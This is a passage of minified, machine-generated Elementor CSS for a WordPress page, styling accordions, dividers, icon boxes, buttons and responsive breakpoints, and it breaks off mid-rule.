.elementor-element.elementor-element-6643ed4.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-6643ed4.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-6643ed4 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-6b02023{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-6b02023 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-6b02023 .elementor-divider-separator{width:545px;margin:0 auto;margin-center:0;}.elementor-109 .elementor-element.elementor-element-6b02023 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-6769976.elementor-column{width:585px;align-self:inherit;cursor:default;}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{background-color:#232E3F00;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:35px 20px 25px 20px;margin:-15px 0px 0px 0px;border-style:none;}.elementor-109 .elementor-element.elementor-element-2faa499 > .elementor-widget-container{background-color:#02010100;margin:0px 0px 20px 0px;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion{border-radius:10px 10px 10px 10px;box-shadow:0px 10px 40px 0px rgba(0, 136.00000000000023, 242.00000000000006, 0.17);}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:10px;color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{background-color:#232E3F00;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:35px 20px 25px 20px;margin:-15px 0px 0px 0px;border-style:none;}.elementor-109 .elementor-element.elementor-element-d9928b3 > .elementor-widget-container{background-color:#02010100;margin:0px 0px 20px 0px;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion{border-radius:10px 10px 10px 10px;box-shadow:0px 10px 40px 0px rgba(0, 136.00000000000023, 242.00000000000006, 0.17);}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:10px;color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-109 .elementor-element.elementor-element-de56918.elementor-column{width:585px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-content{background-color:#232E3F00;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:35px 20px 25px 20px;margin:-15px 0px 0px 0px;border-style:none;}.elementor-109 .elementor-element.elementor-element-b70929d > .elementor-widget-container{background-color:#02010100;margin:0px 0px 20px 0px;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion{border-radius:10px 10px 10px 10px;box-shadow:0px 10px 40px 0px rgba(0, 136.00000000000023, 242.00000000000006, 0.17);}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:10px;color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-content{background-color:#232E3F00;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:35px 20px 25px 20px;margin:-15px 0px 0px 0px;border-style:none;}.elementor-109 .elementor-element.elementor-element-6bd492f > .elementor-widget-container{background-color:#02010100;margin:0px 0px 20px 0px;border-radius:10px 10px 10px 10px;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion{border-radius:10px 10px 10px 10px;box-shadow:0px 10px 40px 0px rgba(0, 136.00000000000023, 242.00000000000006, 0.17);}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:10px;color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-109 .elementor-element.elementor-element-ca8d38b:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-ca8d38b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-ca8d38b > .elementor-container{max-width:1260px;min-height:402px;}.elementor-109 .elementor-element.elementor-element-ca8d38b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-ca8d38b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-ca8d38b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-ca8d38b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-ca8d38b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-ca8d38b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-109 .elementor-element.elementor-element-ca8d38b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-8d1c0e0.elementor-column{align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-wrapper{text-align:center;}.elementor-109 .elementor-element.elementor-element-c517702{--icon-box-icon-margin:25px;}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon{font-size:95px;}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-img{overflow:hidden;}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-1d9fc1e{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-1d9fc1e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-1d9fc1e .elementor-divider-separator{width:545px;margin:0 auto;margin-center:0;}.elementor-109 .elementor-element.elementor-element-1d9fc1e .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button:hover, .elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button:focus{background-color:#0062C700;color:var( --e-global-color-accent );border-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-7ba5e29 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button:hover svg, .elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button:focus svg{fill:var( --e-global-color-accent );}html, body{overflow-x:auto;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-1b72eb9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-content > div{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-b378064 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-adfccc4 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-size:var( 